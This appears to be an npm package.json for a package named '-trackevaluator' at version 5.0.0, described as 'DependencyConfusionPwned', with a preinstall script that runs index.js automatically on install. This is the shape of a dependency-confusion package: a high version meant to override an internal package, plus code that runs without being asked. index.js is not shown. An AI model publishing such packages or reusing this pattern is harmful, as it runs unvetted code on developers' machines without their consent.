 {
"name": "-trackevaluator",
"version": "5.0.0",
"description": "DependencyConfusionPwned",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"preinstall": "node index.js"
},
"author": "",
"license": "ISC"
}